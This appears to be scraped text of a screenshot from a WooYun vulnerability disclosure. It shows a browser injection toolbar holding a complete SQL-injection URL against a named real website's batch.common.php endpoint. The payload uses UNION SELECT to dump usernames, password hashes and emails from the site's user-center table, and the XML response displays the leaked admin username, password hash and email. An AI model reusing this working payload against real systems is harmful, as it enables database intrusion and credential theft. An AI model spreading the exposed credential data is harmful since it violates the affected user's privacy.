 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.51testing.com/batch.common.php
?action=modelquote
&cid=1
&name=spacecomments%20where%201=2%20UNION%20SELECT%201,2,3,4,5,group_concat%28username,0x7c,password,0x7c,email%29,7,8,9,10,11,12%20from%20ucenter.uc_members where uid=1%23
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <root>
[quote]原帖由testing|439e666d5d8b3e5a8465359ae1e24ded|webmaster@51testing.com于1970-01-01 08:00:08发表 12[/quote]
</root>
www.wooyun.org